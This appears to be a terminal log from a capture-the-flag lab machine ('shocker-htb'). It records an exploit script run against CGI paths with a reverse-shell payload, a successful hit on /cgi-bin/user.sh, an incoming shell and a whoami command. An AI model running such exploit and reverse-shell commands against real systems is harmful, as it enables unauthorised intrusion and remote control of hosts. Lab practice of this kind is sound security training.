 pulkittalwar2611@pulkittalwar2611:~/Pictures/shocker-htb$ python exploit.py payload=reverse rhost=10.10.10.56 lhost=10.10.14.5 lport=4444
[!] Started reverse shell handler
[-] Trying exploit on : /cgi-sys/entropysearch.cgi
[*] 404 on : /cgi-sys/entropysearch.cgi
[-] Trying exploit on : /cgi-sys/defaultwebpage.cgi
[*] 404 on : /cgi-sys/defaultwebpage.cgi
[-] Trying exploit on : /cgi-mod/index.cgi
[*] 404 on : /cgi-mod/index.cgi
[-] Trying exploit on : /cgi-bin/test.cgi
[*] 404 on : /cgi-bin/test.cgi
[-] Trying exploit on : /cgi-bin-sdb/printenv
[*] 404 on : /cgi-bin-sdb/printenv
[-] Trying exploit on : /cgi-bin/user.sh
[!] Successfully exploited
[!] Incoming connection from 10.10.10.56
10.10.10.56> whoami
shelly
back
10.10.10.56>